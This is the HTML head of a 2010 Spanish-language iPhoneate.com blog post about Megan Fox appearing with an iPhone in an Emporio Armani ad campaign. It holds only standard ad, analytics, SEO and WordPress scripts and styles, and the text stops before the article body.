

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica
body_size: 16797
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
  <!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <!-- Title -->

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale =1, user-scalable=no">
<meta name="propeller" content="bff40ccb37c38630e8ac7b25bbae3dd4" />

    <!--[if IE 8]>
    <link rel='stylesheet' href='https://iphoneate.com/wp-content/themes/iphoneateV3/css/ie8.css' type='text/css' media='all' />
    <![endif]-->
    <!--[if IE 9]>
    <link rel='stylesheet' href='https://iphoneate.com/wp-content/themes/iphoneateV3/css/ie9.css' type='text/css' media='all' />
    <![endif]-->

    <!-- The HTML5 Shim for older browsers (mostly older versions of IE). -->
  <!--[if IE]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->

  <!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="iPhoneate.com RSS Feed" href="https://iphoneate.com/feed" />
    <link rel="pingback" href="https://iphoneate.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://iphoneate.com/wp-content/themes/iphoneateV3/images/home-icon.png"/>
    <link rel="apple-touch-icon" href="//iphoneate.com/wp-content/uploads/2014/03/apple-icon-touch.png">
    <!-- Custom style -->




    <script async='async' src='//www.googletagservices.com/tag/js/gpt.js'></script>
    <script>var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];</script>
    <script>var slots = {};
    googletag.cmd.push(function () {
        if (window.innerWidth >= 1338) {
            atop = googletag.defineSlot("/1013352/ineate-728x90-TOP", [[728, 90]], "resto_728x90_TOP").addService(googletag.pubads());
            atf = googletag.defineSlot("/1013352/ineate-300x250-ATF", [[300, 250], [336, 280], [300, 600]], "resto_300x250_ATF").addService(googletag.pubads());
            taA = googletag.defineSlot("/1013352/ineate-300x250-A", [[300, 250]], "resto_300x250_A").addService(googletag.pubads());
            taB = googletag.defineSlot("/1013352/ineate-300x250-B", [[300, 250]], "resto_300x250_B").addService(googletag.pubads());
            taC = googletag.defineSlot("/1013352/ineate-300x250-C", [[300, 250]], "resto_300x250_C").addService(googletag.pubads());
            taD = googletag.defineSlot("/1013352/ineate-300x250-D", [[300, 250]], "resto_300x250_D").addService(googletag.pubads());
            taE = googletag.defineSlot("/1013352/ineate-300x250-E", [[300, 250]], "resto_300x250_E").addService(googletag.pubads());
            s1 = googletag.defineSlot("/1013352/ineate-300x100", [[300, 100]], "resto_300x100").addService(googletag.pubads());
            s2 = googletag.defineSlot("/1013352/ineate-160x600-A", [[160, 600]], "resto_160x600_A").addService(googletag.pubads());

        } else if (window.innerWidth >= 1e3 && window.innerWidth < 1338) {
            atop = googletag.defineSlot("/1013352/ineate-728x90-TOP", [[728, 90]], "oldRes_728x90_TOP").addService(googletag.pubads());
            atf = googletag.defineSlot("/1013352/ineate-300x250-ATF", [[300, 250], [336, 280], [300, 600]], "oldRes_300x250_ATF").addService(googletag.pubads());
            taA = googletag.defineSlot("/1013352/ineate-300x250-A", [[300, 250]], "oldRes_300x250_A").addService(googletag.pubads());
            taB = googletag.defineSlot("/1013352/ineate-300x250-B", [[300, 250]], "oldRes_300x250_B").addService(googletag.pubads());
            taC = googletag.defineSlot("/1013352/ineate-300x250-C", [[300, 250]], "oldRes_300x250_C").addService(googletag.pubads());
            taD = googletag.defineSlot("/1013352/ineate-300x250-D", [[300, 250]], "oldRes_300x250_D").addService(googletag.pubads());
            taE = googletag.defineSlot("/1013352/ineate-300x250-E", [[300, 250]], "oldRes_300x250_E").addService(googletag.pubads());
            s1 = googletag.defineSlot("/1013352/ineate-300x100", [[300, 100]], "oldRes_300x100").addService(googletag.pubads());
            s2 = googletag.defineSlot("/1013352/ineate-160x600-A", [[160, 600]], "oldRes_160x600_A").addService(googletag.pubads())

        } else if (window.innerWidth >= 768 && window.innerWidth < 1e3) {
            atop = googletag.defineSlot("/1013352/ineate-728x90-TOP", [[728, 90]], "ipad_728x90_TOP").addService(googletag.pubads());
            atf = googletag.defineSlot("/1013352/ineate-300x250-ATF", [[300, 250]], "ipad_300x250_ATF").addService(googletag.pubads());
            taA = googletag.defineSlot("/1013352/ineate-300x250-A", [[300, 250]], "ipad_300x250_A").addService(googletag.pubads());
            taB = googletag.defineSlot("/1013352/ineate-300x250-B", [[300, 250]], "ipad_300x250_B").addService(googletag.pubads());
            taC = googletag.defineSlot("/1013352/ineate-300x250-C", [[300, 250]], "ipad_300x250_C").addService(googletag.pubads());
            taD = googletag.defineSlot("/1013352/ineate-300x250-D", [[300, 250]], "ipad_300x250_D").addService(googletag.pubads());
            taE = googletag.defineSlot("/1013352/ineate-300x250-E", [[300, 250]], "ipad_300x250_E").addService(googletag.pubads())

        } else if (window.innerWidth >= 0 && window.innerWidth < 768) {
            satf = googletag.defineSlot("/1013352/ineate-300x50-ATF", [[320, 50], [320, 100]], "mobile_300x50_ATF").addService(googletag.pubads());
            atf = googletag.defineSlot("/1013352/ineate-300x250-ATF", [[300, 250]], "mobile_300x250_ATF").addService(googletag.pubads());
            taA = googletag.defineSlot("/1013352/ineate-300x250-A", [[300, 250]], "mobile_300x250_A").addService(googletag.pubads());
            taB = googletag.defineSlot("/1013352/ineate-300x250-B", [[300, 250]], "mobile_300x250_B").addService(googletag.pubads());
            taC = googletag.defineSlot("/1013352/ineate-300x250-C", [[300, 250]], "mobile_300x250_C").addService(googletag.pubads());
            taD = googletag.defineSlot("/1013352/ineate-300x250-D", [[300, 250]], "mobile_300x250_D").addService(googletag.pubads());
            taE = googletag.defineSlot("/1013352/ineate-300x250-E", [[300, 250]], "mobile_300x250_E").addService(googletag.pubads())
        }

        googletag.defineSlot("/1013352/ineate_1x1", [[1, 1]], "ineate11").addService(googletag.pubads());
        googletag.defineSlot("/1013352/ineate_1x1_B", [[1, 1]], "ineate11B").addService(googletag.pubads());
        googletag.pubads().collapseEmptyDivs(true);
        googletag.pubads().disableInitialLoad();
        googletag.pubads().enableSingleRequest();
        googletag.enableServices()
    })</script>


    <script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '655505647938111',
      xfbml      : true,
      version    : 'v2.12'
    });

    FB.AppEvents.logPageView();

  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





    


<!-- <script src="//st.mobeemi.xyz/wgd/iphoneate.com/wgDesktopAds.min.js"></script> -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7FSDC9');</script>
<!-- End Google Tag Manager -->


  <script>
  var Tynt=Tynt||[];Tynt.push('c2DdswbKSr359NadbiUzgI');
  (function(){var h,s=document.createElement('script');
  s.src=(window.location.protocol==='https:'?
  'https':'http')+'://cdn.tynt.com/ti.js';
  h=document.getElementsByTagName('script')[0];
  h.parentNode.insertBefore(s,h);})();
  </script>

 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.6 (Yoast SEO v23.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Megan Fox + iPhone = Felicidad iPhoniatica • iPhoneate - iNeate</title>
	<meta name="description" content="Hola iPhoniatico, en su nueva campaña de publicidad de Emporio Armani para mujer, la modelo seleccionada, fue Megan Fox y como combinación perfecta" />
	<link rel="canonical" href="https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Megan Fox + iPhone = Felicidad iPhoniatica" />
	<meta property="og:description" content="Hola iPhoniatico, en su nueva campaña de publicidad de Emporio Armani para mujer, la modelo seleccionada, fue Megan Fox y como combinación perfecta" />
	<meta property="og:url" content="https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica" />
	<meta property="og:site_name" content="iPhoneate.com" />
	<meta property="article:publisher" content="http://facebook.com/ineateoficial/" />
	<meta property="article:published_time" content="2010-01-14T06:59:49+00:00" />
	<meta property="article:modified_time" content="2010-01-14T07:00:53+00:00" />
	<meta property="og:image" content="https://iphoneate.com/wp-content/uploads/2018/02/facebook-opengraph-2018-1.png" />
	<meta property="og:image:width" content="377" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alefa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iphoneate" />
	<meta name="twitter:site" content="@iphoneate" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alefa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica","url":"https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica","name":"Megan Fox + iPhone = Felicidad iPhoniatica • iPhoneate - iNeate","isPartOf":{"@id":"https://iphoneate.com/#website"},"datePublished":"2010-01-14T06:59:49+00:00","dateModified":"2010-01-14T07:00:53+00:00","author":{"@id":"https://iphoneate.com/#/schema/person/c5ed3caa16be7558e9c5f3832fa5f5ec"},"description":"Hola iPhoniatico, en su nueva campaña de publicidad de Emporio Armani para mujer, la modelo seleccionada, fue Megan Fox y como combinación perfecta","breadcrumb":{"@id":"https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica"]}]},{"@type":"BreadcrumbList","@id":"https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://iphoneate.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://iphoneate.com/noticias"},{"@type":"ListItem","position":3,"name":"Megan Fox + iPhone = Felicidad iPhoniatica"}]},{"@type":"WebSite","@id":"https://iphoneate.com/#website","url":"https://iphoneate.com/","name":"iPhoneate.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iphoneate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://iphoneate.com/#/schema/person/c5ed3caa16be7558e9c5f3832fa5f5ec","name":"Alefa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://iphoneate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b7d10d637d8b065c8742d023f16af33d?s=96&d=wavatar&r=x","contentUrl":"https://secure.gravatar.com/avatar/b7d10d637d8b065c8742d023f16af33d?s=96&d=wavatar&r=x","caption":"Alefa"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="iPhoneate.com &raquo; Feed" href="https://iphoneate.com/feed" />
<link rel="alternate" type="application/rss+xml" title="iPhoneate.com &raquo; Feed de los comentarios" href="https://iphoneate.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="iPhoneate.com &raquo; Comentario Megan Fox + iPhone = Felicidad iPhoniatica del feed" href="https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iphoneate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iphoneate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dwqa-style-css' href='https://iphoneate.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://iphoneate.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://iphoneate.com/wp-content/plugins/mogoze-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iphoneate.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://iphoneate.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.50' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='style-css' href='https://iphoneate.com/wp-content/themes/iphoneateV3/style.css?ver=1683051693' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://iphoneate.com/wp-content/themes/iphoneateV3/css/colors/default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://iphoneate.com/wp-content/themes/iphoneateV3/css/responsive.css?ver=1620433854' type='text/css' media='all' />
<script type="text/javascript" src="https://iphoneate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
